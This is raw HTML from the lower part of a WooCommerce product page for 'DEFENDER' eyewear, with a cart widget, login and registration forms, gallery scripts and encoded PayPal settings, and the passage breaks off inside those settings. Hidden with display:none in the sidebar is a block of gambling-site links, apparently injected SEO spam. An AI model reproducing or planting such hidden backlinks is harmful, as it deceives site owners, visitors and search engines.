							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-bag-light" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M333 292L333 208C339 100 397 43 501 43 605 43 662 100 667 209V292H750C796 292 833 329 833 375V875C833 921 796 958 750 958H250C204 958 167 921 167 875V375C167 329 204 292 250 292H333ZM375 292H625L625 210C622 125 582 85 501 85 420 85 380 125 375 209L375 292ZM333 333H250C227 333 208 352 208 375V875C208 898 227 917 250 917H750C773 917 792 898 792 875V375C792 352 773 333 750 333H667V454C667 466 658 475 646 475S625 466 625 454L625 333H375L375 454C375 466 366 475 354 475 343 475 333 466 333 454L333 333Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9335" class="elementor elementor-9335 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a438db4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a438db4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0ce7fdb" data-id="0ce7fdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cad9bd6 elementor-widget elementor-widget-sidebar" data-id="cad9bd6" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<div class="ast-filter-wrap"><div id="block-23" class="ast-woo-sidebar-widget widget widget_block widget_search"><form role="search" method="get" action="https://uniquedesignmilano.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="Search products…" value="" type="search" name="s" required /><input type="hidden" name="post_type" value="product" /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-25" class="ast-woo-sidebar-widget widget widget_block">
<ul class="wp-block-list"></ul>
</div><div id="block-26" class="ast-woo-sidebar-widget widget widget_block"><div style="display: none;">
    <div><a href="https://explore-yachts.com/">mbo128</a></div>
    <div><a href="https://www.popularvulture.com/">mbo128 login</a></div>
    <div><a href="https://mbo128pro.cfd/">mbo128 slot</a></div>
    <div><a href="https://mbo128rtp.site/">mbo128 rtp</a></div>
    <div><a href="https://www.phltaxi.net/">s1288poker</a></div>
    <div><a href="https://s1288poker.vip/">s1288poker resmi</a></div>
    <div><a href="https://s1288pkr.com/">s1288poker</a></div>
</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6619" class="elementor elementor-6619 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3987d68f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3987d68f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff0ef8f" data-id="ff0ef8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78750a96 elementor-widget elementor-widget-shortcode" data-id="78750a96" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5d012d0539" /><input type="hidden" name="_wp_http_referer" value="/product/defender/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://uniquedesignmilano.com/account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
				</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="b11b73337d" /><input type="hidden" name="_wp_http_referer" value="/product/defender/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4dad469b elementor-widget elementor-widget-shortcode" data-id="4dad469b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="7727" class="elementor elementor-7727 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.open-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e910972 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e910972" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f974005" data-id="f974005" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f3325c elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="4f3325c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://uniquedesignmilano.com/product-category/optical/">

											<span class="elementor-icon-list-text">Optical Collection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uniquedesignmilano.com/product-category/sun-collection/">

											<span class="elementor-icon-list-text">Sun Collection</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22EUR%22%2C%22countryCode%22%3A%22IT%22%2C%22availablePaymentMethods%22%3A%5B%22klarna_payments%22%2C%22ppcp%22%2C%22stripe_cc%22%2C%22stripe_klarna%22%2C%22stripe_revolut%22%5D%2C%22lineItems%22%3A%5B%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22product%22%3A%7B%22id%22%3A4525%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%22289.00%22%2C%22totalCents%22%3A28900%2C%22price%22%3A%22289.00%22%2C%22currency%22%3A%22EUR%22%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22DEFENDER%22%2C%22amount%22%3A%22289.00%22%2C%22type%22%3A%22product%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_postcode%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_phone%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_postcode%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22account_password%22%5D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22version%22%3A%222.0.5%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22AVaBDioizAKtlzihgjmkeptL2D5YMo8XyzUoFAba9b7-HUPl87ntBvCh1vBhn4EqrD_HZT-7y5FhX5nR%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%222.0.5%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%2